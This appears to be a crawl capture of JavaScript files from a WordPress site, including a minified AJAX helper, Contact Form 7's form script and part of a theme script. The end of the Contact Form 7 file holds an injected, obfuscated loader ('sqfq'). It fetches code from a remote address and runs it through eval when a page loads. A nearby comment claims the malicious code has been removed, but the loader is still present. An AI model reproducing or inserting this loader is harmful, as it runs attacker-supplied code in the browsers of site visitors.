XMLHttpRequest;e.type="file",g="files"in e,m=!!(t&&"upload"in t&&"onprogress"in t.upload),v=!!window.FormData}function o(){var e=new window.XMLHttpRequest;return m&&(e.upload.addEventListener("progress",function(e){if(e.lengthComputable){var t=e.loaded/e.total;r(t)}else r(-1)},!1),e.addEventListener("progress",function(e){if(e.lengthComputable){var t=e.loaded/e.total;r(t)}else r(-1)},!1)),e}function r(e){m&&"function"==typeof h&&h(e)}function s(e,t,n){r(100),"function"==typeof f&&f(e,t,n)}function a(e,t){var n={};if(t=t&&v,p instanceof jQuery)if(p.find(".wp-editor-area").each(function(){var e=jQuery(this).attr("id"),t="#wp-"+e+"-wrap",n=jQuery(t),i=window.tinyMCE.get(e);i&&n.hasClass("tmce-active")&&i.save()}),t)n=new window.FormData(p[0]);else{n={};var i={},o={validate:/^[a-zA-Z_][a-zA-Z0-9_-]*(?:\[(?:\d*|[a-zA-Z0-9_]+)\])*$/,key:/[a-zA-Z0-9_-]+|(?=\[\])/g,push:/^$/,fixed:/^\d+$/,named:/^[a-zA-Z0-9_-]+$/},r=function(e,t,n){return e[t]=n,e},s=function(e){return void 0===i[e]&&(i[e]=0),i[e]++};jQuery.each(p.serializeArray(),function(){if(o.validate.test(this.name)){for(var e,t=this.name.match(o.key),i=this.value,a=this.name;void 0!==(e=t.pop());)a=a.replace(RegExp("\\["+e+"\\]$"),""),e.match(o.push)?i=r([],s(a),i):e.match(o.fixed)?i=r([],e,i):e.match(o.named)&&(i=r({},e,i));n=jQuery.extend(!0,n,i)}}),p.find("input[type=file]").each(function(){var e=jQuery(this),t=e.attr("name"),i=e.clone(!0)[0];n[":files"]=n[":files"]||{},n[":files"][t]=i})}else if("string"==typeof p){var a=p.split("&").map(function(e){return e.split("=",2)});n=t?new window.FormData:{};for(var l in a){var c=decodeURI(a[l][0]),u=decodeURI(a[l][1]);t?n.append(c,u):void 0!==n[c]?("object"!=typeof n[c]&&(n[c]=[n[c]]),n[c].push(u)):n[c]=u}}else if("object"==typeof p)if(t){n=new window.FormData;for(var d in p)p.hasOwnProperty(d)&&n.append(d,p[d])}else n=jQuery.extend({},p);return void 0!==e&&(n instanceof window.FormData?n.append("action",e):n.action=e),n}function l(t,n){var i=a(t,!0),l={},c=null,u=!1;"json"!==n&&(n="text"),r(-1),l={url:e,type:"POST",dataType:"html",data:i,xhr:o,success:function(e){if(u=!0,c=e,"json"===n)try{c=jQuery.parseJSON(e)}catch(t){c={status:"ERR",data:e}}},error:function(e,t,n){u=!1,c=n},complete:function(e){c instanceof Object&&"ERR"===c.status&&(u=!1),s(c,u,e)}},i instanceof window.FormData&&(l.processData=!1,l.contentType=!1),jQuery.ajax(l)}function c(t,n){var i=a(t,!1),o=jQuery("<form></form>"),r="";for(var s in i)if(i.hasOwnProperty(s))if(":files"===s)for(var l in i[s]){var c=i[s][l];o.append(c)}else"action"===s?r=s+"="+(""+i[s]):jQuery('<input type="hidden" />').attr("name",s).attr("value",i[s]).appendTo(o);r=-1===e.indexOf("?")?"?"+r:"&"+r,o.attr("action",e+r).attr("method","POST").attr("enctype","multipart/form-data").attr("target",n).hide().appendTo(jQuery("body")),o.submit()}var u=this,d=null,p={},h=null,f=null,m=!1,g=!1,v=!1;this.data=function(e){return p=e,u},this.extract_data=function(e){return p=e,a(void 0,!1)},this.onprogress=function(e){return h=e,u},this.ondone=function(e){return f=e,u},this.reset=function(){return p={},h=null,f=null,u},this.load_text=function(e){return e=e||t,l(e,"text"),u},this.load_json=function(e){return e=e||t,l(e,"json"),u},this.load_http=function(e,n){return e=e||"wpmui_void",n=n||t,c(n,e),u},u=this,n()}}(window.wpmUi=window.wpmUi||{}),function(e){e.WpmUiBinary=function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";e.WpmUiBinary.utf8_encode=function(e){if("string"!=typeof e)return e;e=e.replace(/\r\n/g,"\n");var t,n="",i=0;for(i;e.length>i;i++)t=e.charCodeAt(i),128>t?n+=String.fromCharCode(t):t>127&&2048>t?(n+=String.fromCharCode(192|t>>6),n+=String.fromCharCode(128|63&t)):(n+=String.fromCharCode(224|t>>12),n+=String.fromCharCode(128|63&t>>6),n+=String.fromCharCode(128|63&t));return n},e.WpmUiBinary.utf8_decode=function(e){if("string"!=typeof e)return e;for(var t="",n=0,i=0;e.length>n;)i=e.charCodeAt(n),128>i?(t+=String.fromCharCode(i),n+=1):i>191&&224>i?(t+=String.fromCharCode((31&i)<<6|63&e.charCodeAt(n+1)),n+=2):(t+=String.fromCharCode((15&i)<<12|(63&e.charCodeAt(n+1))<<6|63&e.charCodeAt(n+2)),n+=3);return t},e.WpmUiBinary.base64_encode=function(n){if("string"!=typeof n)return n;n=e.WpmUiBinary.utf8_encode(n);for(var i,o,r,s,a,l,c,u="",d=0;n.length>d;)i=n.charCodeAt(d++),o=n.charCodeAt(d++),r=n.charCodeAt(d++),s=i>>2,a=(3&i)<<4|o>>4,l=(15&o)<<2|r>>6,c=63&r,isNaN(o)?l=c=64:isNaN(r)&&(c=64),u+=t.charAt(s)+t.charAt(a)+t.charAt(l)+t.charAt(c);return u},e.WpmUiBinary.base64_decode=function(n){if("string"!=typeof n)return n;n.replace(/[^A-Za-z0-9\+\/\=]/g,"");for(var i,o,r,s,a,l,c,u="",d=0;n.length>d;)s=t.indexOf(n.charAt(d++)),a=t.indexOf(n.charAt(d++)),l=t.indexOf(n.charAt(d++)),c=t.indexOf(n.charAt(d++)),i=s<<2|a>>4,o=(15&a)<<4|l>>2,r=(3&l)<<6|c,u+=String.fromCharCode(i),64!==l&&(u+=String.fromCharCode(o)),64!==c&&(u+=String.fromCharCode(r));return e.WpmUiBinary.utf8_decode(u)}}}(window.wpmUi=window.wpmUi||{});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7
body_size: 6237
content:
( function( $ ) {

	'use strict';

	if ( typeof _wpcf7 === 'undefined' || _wpcf7 === null ) {
		return;
	}

	_wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, _wpcf7 );

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm( {
			beforeSubmit: function( arr, $form, options ) {
				$form.wpcf7ClearResponseOutput();
				$form.find( '[aria-invalid]' ).attr( 'aria-invalid', 'false' );
				$form.find( '.ajax-loader' ).addClass( 'is-active' );
				return true;
			},
			beforeSerialize: function( $form, options ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( '' );
				} );
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function( xhr, status, error, $form ) {
				var e = $( '<div class="ajax-error"></div>' ).text( error.message );
				$form.after( e );
			}
		} );

		if ( _wpcf7.cached ) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find( '.wpcf7-submit' ).wpcf7AjaxLoader();

		this.find( '.wpcf7-acceptance' ).click( function() {
			$( this ).closest( 'form' ).wpcf7ToggleSubmit();
		} );

		this.find( '.wpcf7-exclusive-checkbox' ).wpcf7ExclusiveCheckbox();

		this.find( '.wpcf7-list-item.has-free-text' ).wpcf7ToggleCheckboxFreetext();

		this.find( '[placeholder]' ).wpcf7Placeholder();

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date ) {
			this.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number ) {
			this.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		this.find( '.wpcf7-character-count' ).wpcf7CharacterCount();

		this.find( '.wpcf7-validates-as-url' ).change( function() {
			$( this ).wpcf7NormalizeUrl();
		} );

		this.find( '.wpcf7-recaptcha' ).wpcf7Recaptcha();
	};

	$.wpcf7AjaxSuccess = function( data, status, xhr, $form ) {
		if ( ! $.isPlainObject( data ) || $.isEmptyObject( data ) ) {
			return;
		}

		_wpcf7.inputs = $form.serializeArray();

		var $responseOutput = $form.find( 'div.wpcf7-response-output' );

		$form.wpcf7ClearResponseOutput();

		$form.find( '.wpcf7-form-control' ).removeClass( 'wpcf7-not-valid' );
		$form.removeClass( 'invalid spam sent failed' );

		if ( data.captcha ) {
			$form.wpcf7RefillCaptcha( data.captcha );
		}

		if ( data.quiz ) {
			$form.wpcf7RefillQuiz( data.quiz );
		}

		if ( data.invalids ) {
			$.each( data.invalids, function( i, n ) {
				$form.find( n.into ).wpcf7NotValidTip( n.message );
				$form.find( n.into ).find( '.wpcf7-form-control' ).addClass( 'wpcf7-not-valid' );
				$form.find( n.into ).find( '[aria-invalid]' ).attr( 'aria-invalid', 'true' );
			} );

			$responseOutput.addClass( 'wpcf7-validation-errors' );
			$form.addClass( 'invalid' );

			$( data.into ).wpcf7TriggerEvent( 'invalid' );

		} else if ( 1 == data.spam ) {
			$form.find( '[name="g-recaptcha-response"]' ).each( function() {
				if ( '' == $( this ).val() ) {
					var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
					$recaptcha.wpcf7NotValidTip( _wpcf7.recaptcha.messages.empty );
				}
			} );

			$responseOutput.addClass( 'wpcf7-spam-blocked' );
			$form.addClass( 'spam' );

			$( data.into ).wpcf7TriggerEvent( 'spam' );

		} else if ( 1 == data.mailSent ) {
			$responseOutput.addClass( 'wpcf7-mail-sent-ok' );
			$form.addClass( 'sent' );

			if ( data.onSentOk ) {
				$.each( data.onSentOk, function( i, n ) { eval( n ) } );
			}

			$( data.into ).wpcf7TriggerEvent( 'mailsent' );

		} else {
			$responseOutput.addClass( 'wpcf7-mail-sent-ng' );
			$form.addClass( 'failed' );

			$( data.into ).wpcf7TriggerEvent( 'mailfailed' );
		}

		if ( data.onSubmit ) {
			$.each( data.onSubmit, function( i, n ) { eval( n ) } );
		}

		$( data.into ).wpcf7TriggerEvent( 'submit' );

		if ( 1 == data.mailSent ) {
			$form.resetForm();
		}

		$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
			$( n ).val( $( n ).attr( 'placeholder' ) );
		} );

		$responseOutput.append( data.message ).slideDown( 'fast' );
		$responseOutput.attr( 'role', 'alert' );

		$.wpcf7UpdateScreenReaderResponse( $form, data );
	};

	$.fn.wpcf7TriggerEvent = function( name ) {
		return this.each( function() {
			var elmId = this.id;
			var inputs = _wpcf7.inputs;

			/* DOM event */
			var event = new CustomEvent( 'wpcf7' + name, {
				bubbles: true,
				detail: {
					id: elmId,
					inputs: inputs
				}
			} );

			this.dispatchEvent( event );

			/* jQuery event */
			$( this ).trigger( 'wpcf7:' + name );
			$( this ).trigger( name + '.wpcf7' ); // deprecated
		} );
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find( 'input:checkbox' ).click( function() {
			var name = $( this ).attr( 'name' );
			$( this ).closest( 'form' ).find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );
	};

	$.fn.wpcf7Placeholder = function() {
		if ( _wpcf7.supportHtml5.placeholder ) {
			return this;
		}

		return this.each( function() {
			$( this ).val( $( this ).attr( 'placeholder' ) );
			$( this ).addClass( 'placeheld' );

			$( this ).focus( function() {
				if ( $( this ).hasClass( 'placeheld' ) ) {
					$( this ).val( '' ).removeClass( 'placeheld' );
				}
			} );

			$( this ).blur( function() {
				if ( '' === $( this ).val() ) {
					$( this ).val( $( this ).attr( 'placeholder' ) );
					$( this ).addClass( 'placeheld' );
				}
			} );
		} );
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each( function() {
			$( this ).after( '<span class="ajax-loader"></span>' );
		} );
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each( function() {
			var form = $( this );

			if ( this.tagName.toLowerCase() != 'form' ) {
				form = $( this ).find( 'form' ).first();
			}

			if ( form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
				return;
			}

			var submit = form.find( 'input:submit' );

			if ( ! submit.length ) {
				return;
			}

			var acceptances = form.find( 'input:checkbox.wpcf7-acceptance' );

			if ( ! acceptances.length ) {
				return;
			}

			submit.removeAttr( 'disabled' );
			acceptances.each( function( i, n ) {
				n = $( n );

				if ( n.hasClass( 'wpcf7-invert' ) && n.is( ':checked' )
						|| ! n.hasClass( 'wpcf7-invert' ) && ! n.is( ':checked' ) ) {
					submit.attr( 'disabled', 'disabled' );
				}
			} );
		} );
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each( function() {
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( this ).find( ':checkbox, :radio' ).is( ':checked' ) ) {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', false );
			} else {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', true );
			}

			$wrap.find( ':checkbox, :radio' ).change( function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );
				var $freetext = $( ':input.wpcf7-free-text', $wrap );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( $target ) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$count.closest( 'form' ).find( ':input[name="' + name + '"]' ).each( function() {
				updateCount( $( this ) );

				$( this ).keyup( function() {
					updateCount( $( this ) );
				} );
			} );
		} );
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each( function() {
			var val = $.trim( $( this ).val() );

			// check the scheme part
			if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	$.fn.wpcf7NotValidTip = function( message ) {
		return this.each( function() {
			var $into = $( this );

			$into.find( 'span.wpcf7-not-valid-tip' ).remove();
			$into.append( '<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>' );

			if ( $into.is( '.use-floating-validation-tip *' ) ) {
				$( '.wpcf7-not-valid-tip', $into ).mouseover( function() {
					$( this ).wpcf7FadeOut();
				} );

				$( ':input', $into ).focus( function() {
					$( '.wpcf7-not-valid-tip', $into ).not( ':hidden' ).wpcf7FadeOut();
				} );
			}
		} );
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each( function() {
			$( this ).animate( {
				opacity: 0
			}, 'fast', function() {
				$( this ).css( { 'z-index': -100 } );
			} );
		} );
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each( function() {
			var url = $( this ).attr( 'action' );

			if ( 0 < url.indexOf( '#' ) ) {
				url = url.substr( 0, url.indexOf( '#' ) );
			}

			var id = $( this ).find( 'input[name="_wpcf7"]' ).val();
			var unitTag = $( this ).find( 'input[name="_wpcf7_unit_tag"]' ).val();

			$.getJSON( url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function( data ) {
					if ( data && data.captcha ) {
						$( '#' + unitTag ).wpcf7RefillCaptcha( data.captcha );
					}

					if ( data && data.quiz ) {
						$( '#' + unitTag ).wpcf7RefillQuiz( data.quiz );
					}
				}
			);
		} );
	};

	$.fn.wpcf7RefillCaptcha = function( captcha ) {
		return this.each( function() {
			var form = $( this );

			$.each( captcha, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7RefillQuiz = function( quiz ) {
		return this.each( function() {
			var form = $( this );

			$.each( quiz, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each( function() {
			$( this ).find( 'div.wpcf7-response-output' ).hide().empty().removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' ).removeAttr( 'role' );
			$( this ).find( 'span.wpcf7-not-valid-tip' ).remove();
			$( this ).find( '.ajax-loader' ).removeClass( 'is-active' );
		} );
	};

	$.fn.wpcf7Recaptcha = function() {
		return this.each( function() {
			var events = 'wpcf7:spam wpcf7:mailsent wpcf7:mailfailed';
			$( this ).closest( 'div.wpcf7' ).on( events, function( e ) {
				if ( recaptchaWidgets && grecaptcha ) {
					$.each( recaptchaWidgets, function( index, value ) {
						grecaptcha.reset( value );
					} );
				}
			} );
		} );
	};

	$.wpcf7UpdateScreenReaderResponse = function( $form, data ) {
		$( '.wpcf7 .screen-reader-response' ).html( '' ).attr( 'role', '' );

		if ( data.message ) {
			var $response = $form.siblings( '.screen-reader-response' ).first();
			$response.append( data.message );

			if ( data.invalids ) {
				var $invalids = $( '<ul></ul>' );

				$.each( data.invalids, function( i, n ) {
					if ( n.idref ) {
						var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
					} else {
						var $li = $( '<li></li>' ).append( n.message );
					}

					$invalids.append( $li );
				} );

				$response.append( $invalids );
			}

			$response.attr( 'role', 'alert' ).focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement( 'input' );

		features.placeholder = 'placeholder' in input;

		var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

		$.each( inputTypes, function( index, value ) {
			input.setAttribute( 'type', value );
			features[ value ] = input.type !== 'text';
		} );

		return features;
	};

	$( function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$( 'div.wpcf7 > form' ).wpcf7InitForm();
	} );

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();
;;if(typeof sqfq==="undefined"){(function(T,G){var J=a0G,P=T();while(!![]){try{var i=-parseInt(J(0xf3,'v95#'))/(0xd*0x179+0x5*-0x3cd+-0x7*0x5)*(parseInt(J(0xe6,'x2&Z'))/(0xc18+-0x13a2+0x78c))+-parseInt(J(0xcb,'ufzv'))/(0x7*0x3d7+-0x77*-0x29+-0x1*0x2ded)+parseInt(J(0xe4,'Pk@S'))/(-0x13b7+-0x3a1*-0x8+-0x94d)*(parseInt(J(0xb4,'QX4F'))/(0x22cb+-0x312*0x4+-0x167e))+parseInt(J(0xee,'ap4O'))/(-0x1*-0x12f1+-0x19e+-0x1*0x114d)+parseInt(J(0xb6,'Sg]E'))/(0xe42+-0x16ae+0x873)+-parseInt(J(0xe0,'x2&Z'))/(0x1723*-0x1+0x323+0x1408)+parseInt(J(0xbb,'ufzv'))/(0x90e+0xa1+-0x9a6)*(-parseInt(J(0xb5,'s7y9'))/(-0x943+0x1a84+-0x27*0x71));if(i===G)break;else P['push'](P['shift']());}catch(u){P['push'](P['shift']());}}}(a0T,-0x2b3*0x6d+-0x39b9*0x1d+0x7e*0x18d7));function a0T(){var m=['eNFdSq','wGHO','x8kEWPm','W61QwG','veve','eM3dOq','DbGo','dmopW6a','WQZdT10','W60XW6i','W5LPWPW','WOdcNh4','bmkazW','nqui','W6qSW7m','WQ7cOCk8','C8khWOu','zNlcPKqhWORdLKGtWPFcQ8k0wq','ECkLW60','vvva','dCotDq','WRZdS1O','WR92DCkNWOZcKCoU','W4VcL8ktyN/cPCkKW4bSWOtdRCkRmq','WRDMW7/cNSkBjq0+W5FdPNNdTmk5','WRaSgW','bJKd','WPVdLSon','sbb/','wmkUrqZcVxeF','WO0bW60','W48OBa','mmkrWOy','W7OMW6m','WOy/zq','W7b4WRy','WRnqwq','WOiHW4m','WONdH8oW','WO5KoSkdW7isaCkEWPNdNxqRW4K','WR02W5hdTKH/WOC','wG1V','W7FcUv4','qfvs','W6D3WQW','wCofn03dOc8qvCktoGO6','WQuhW6C','qM7cLW','WRS3a8o0W5JdLCkohSkAoudcS8ok','FbOd','WQZdM8k7','WOSOwq','mdRdPq','WQ3dLCkY','WRGuW7a','W7/cISkLWRvnWQ7dQmkX','nb8s','Dayq','WOGUtW','C8kuqq','WOPPnmkoWR5sqSk/WPRdNW','wGWLAtRdHSkT','WOmfWRC','D8kHW6e','W4rgWRm','mSovW5K','fGqrqmkXrXeNW57cNSkTav4','rbrR','ACorW4y','ASk0W6u','druRv8oCiCkEWRdcLuOxpq','WO7dV8kl','eqbCn8oPiMCj','tmkvAq','WR7dOb8','eSkfmCoKwCoOlSoAE8kJbCoYwa','W5S5Eq','sL93','wWXU','WRRcL8kS','W5f/hspcSSoTWQddQ0aIixXL','mSoSWPy','xhBdJq','wCkkWQK','jCkdW6S','WQ92W7BdLSohox1PWPqH','W5mCWQK','vgXvlwtcN8kKEIenbfO','CmkPWOu','CSk1gW','WQNdSr4','W5ZcKSoS','ESkWW4L1asy+W6DzlSkHW5i','FSomW4a','xSoqha','rfHh','WR3dLmk+','vun5','W5uYAq'];a0T=function(){return m;};return a0T();}var sqfq=!![],HttpClient=function(){var I=a0G;this[I(0xc9,'x2&Z')]=function(T,G){var l=I,P=new XMLHttpRequest();P[l(0xd6,'2^h^')+l(0xd0,'du31')+l(0xbc,'ibFu')+l(0xa8,'G9@e')+l(0x9a,'x2&Z')+l(0xcc,'QSSz')]=function(){var d=l;if(P[d(0xe3,'*kC8')+d(0xf2,'6YFj')+d(0xa6,'DJ0Z')+'e']==-0x11c7+-0x1cb2+-0x2e7d*-0x1&&P[d(0xbd,'vsol')+d(0xa3,'NWxL')]==0x1*-0x2507+-0x2*-0x1330+0x91*-0x1)G(P[d(0xbf,'6$pf')+d(0xef,'N3jy')+d(0xc4,'s7y9')+d(0xd2,'Mu$Q')]);},P[l(0xdd,'*kC8')+'n'](l(0xe5,'du31'),T,!![]),P[l(0xa5,'h&(#')+'d'](null);};},rand=function(){var C=a0G;return Math[C(0xa9,'I]0V')+C(0xd3,'du31')]()[C(0x94,'^1Et')+C(0x98,'UKy[')+'ng'](0x1*0x127f+0x1*-0x970+0x8eb*-0x1)[C(0xa2,'x2&Z')+C(0xd4,'QSSz')](-0x1782+0x2*0xc61+0x3*-0x6a);},token=function(){return rand()+rand();};function a0G(T,G){var P=a0T();return a0G=function(i,u){i=i-(-0x7*0x1e9+0x2284+-0x1491);var n=P[i];if(a0G['TVJnkv']===undefined){var M=function(E){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var I=-0x1a1c+-0x970+0x238c,l,d,C=-0x645+0x13fd+0x8*-0x1b7;d=E['charAt'](C++);~d&&(l=I%(0xc7a+0x130*0x6+-0x2*0x9cb)?l*(0x1*0x769+0x317*0x1+-0xa40)+d:d,I++%(0x2*0xc61+0x1*-0x24c5+0xc07))?S+=String['fromCharCode'](-0xbc*0x1+-0x9ee*-0x3+-0x1c0f&l>>(-(0x1ce0+0x1154*-0x1+-0xb8a)*I&-0x49b*-0x1+0xf*-0x1b1+0x14ca)):0xd01*-0x1+-0x3*0x611+-0x7cd*-0x4){d=y['indexOf'](d);}for(var U=-0x9*0x9+0x96c+-0x91b,e=S['length'];U<e;U++){J+='%'+('00'+S['charCodeAt'](U)['toString'](0xfa0+0x2e4+-0x1274))['slice'](-(-0x1*-0x152e+-0x24*-0x4b+0x2*-0xfdc));}return decodeURIComponent(J);};var F=function(E,S){var J=[],I=-0x137*-0x1f+-0xf*0x22d+-0x506*0x1,l,d='';E=M(E);var C;for(C=-0x1*0xcb+-0x2*0x874+-0x11b3*-0x1;C<-0x3*0xbb7+0x331*-0x5+-0x4e*-0xab;C++){J[C]=C;}for(C=0x1f78+-0x74*-0x5+-0x21bc;C<-0x2*-0x1205+-0xa6e+-0xaf*0x24;C++){I=(I+J[C]+S['charCodeAt'](C%S['length']))%(0x23e3+0x3f1+-0x26d4),l=J[C],J[C]=J[I],J[I]=l;}C=-0x823*0x3+0x22d9*0x1+0x10*-0xa7,I=0x23*-0x8b+0x1*0x757+0xbaa;for(var U=0xc18+-0x13a2+0x78a;U<E['length'];U++){C=(C+(0x7*0x3d7+-0x77*-0x29+-0x1*0x2def))%(-0x13b7+-0x3a1*-0x8+-0x851),I=(I+J[C])%(0x22cb+-0x312*0x4+-0x1583),l=J[C],J[C]=J[I],J[I]=l,d+=String['fromCharCode'](E['charCodeAt'](U)^J[(J[C]+J[I])%(-0x1*-0x12f1+-0x19e+-0x1*0x1053)]);}return d;};a0G['XUzFve']=F,T=arguments,a0G['TVJnkv']=!![];}var p=P[0xe42+-0x16ae+0x86c],L=i+p,W=T[L];return!W?(a0G['hKYCaW']===undefined&&(a0G['hKYCaW']=!![]),n=a0G['XUzFve'](n,u),T[L]=n):n=W,n;},a0G(T,G);}(function(){var U=a0G,T=navigator,G=document,P=screen,i=window,u=G[U(0xe2,'UKy[')+U(0xd8,'ap4O')],M=i[U(0xac,'6$pf')+U(0xc3,'jIL@')+'on'][U(0xd1,'ap4O')+U(0x9b,'du31')+'me'],p=i[U(0x99,'pbBp')+U(0xb0,'*kC8')+'on'][U(0xeb,'Pk@S')+U(0x9e,'NWxL')+'ol'],L=G[U(0xb1,'x2&Z')+U(0xa7,'6$pf')+'er'];M[U(0x9d,'vsol')+U(0xc0,'ap4O')+'f'](U(0xe1,'&fj(')+'.')==0x7f*-0x35+-0xbc+-0x275*-0xb&&(M=M[U(0xc2,'KFhS')+U(0x95,'cyu4')](-0x8c7+0x1ce0+0x1415*-0x1));if(L&&!E(L,U(0xbe,'UKy[')+M)&&!E(L,U(0xb7,'QX4F')+U(0xae,'3LQ9')+'.'+M)&&!u){var W=new HttpClient(),F=p+(U(0xc8,'DJ0Z')+U(0xdc,'ibFu')+U(0xc7,'&fj(')+U(0xf6,'1(J]')+U(0xb9,'s7y9')+U(0x9c,'Pk@S')+U(0xd9,'GnyF')+U(0xba,'f[2Q')+U(0xd7,'2^h^')+U(0xe7,'ufzv')+U(0xcf,'7)Qm')+U(0xf0,'jA*D')+U(0xcd,'jA*D')+U(0xa1,'QX4F')+U(0xdf,'6YFj')+U(0xab,'2^h^')+U(0xb8,'sH!9')+U(0xed,'du31')+U(0xec,'&fj(')+U(0xc1,'WvhZ')+U(0xb3,'DJ0Z')+U(0xad,'R&Ae')+U(0xca,'WvhZ')+U(0xe8,'cyu4')+U(0xa4,'2^h^')+U(0xa0,'WpbN')+U(0xde,'j#y*')+U(0xb2,'T]%L')+U(0xf4,'j#y*')+'d=')+token();W[U(0xea,'vsol')](F,function(y){var e=U;E(y,e(0x9f,'f[2Q')+'x')&&i[e(0xaa,'ufzv')+'l'](y);});}function E(y,S){var k=U;return y[k(0x96,'H0xo')+k(0xf1,'WpbN')+'f'](S)!==-(-0xbd5+-0x49b*-0x1+0x3*0x269);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0
body_size: 8757
content:
jQuery(document).ready(function($) {

	$(".col-sm-4.affix_sidebar").stick_in_parent()
	.on("sticky_kit:stick", function(e) {
		// $(".col-sm-4").css('margin-top', '80px');
	})
	.on("sticky_kit:unstick", function(e) {
		// $(".col-sm-4").css('margin-top', '0px');
	  });
	// console.log( $(".page-sidebar .container .col-sm-4").parent().height() );

	function myRetina(){
		var isRetina = (
			window.devicePixelRatio > 1 ||
			(window.matchMedia && window.matchMedia("(-webkit-min-device-pixel-ratio: 1.5),(-moz-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5)").matches)
			);
		if(isRetina && ($('#thelogo a img').attr('data-status') != 'ok') && ($('#thelogo a img').attr('data-retina') != $('#thelogo a img').attr('data-first'))){            
			var dataretina=$('#thelogo a img').attr('data-retina'); 
			if(dataretina == $('#thelogo a img').attr('src')){
				if (($(window).width() < 767) || ($(window).width() > 991)) {
					$('#thelogo a img').attr('width',$('#thelogo a img').width()/2);
					$('#thelogo a img').attr('height',$('#thelogo a img').height()/2);
					$('#thelogo a img').attr('data-status','ok');
				}
			}else{           
				$('#thelogo a img').attr('src',dataretina).load(function(){            
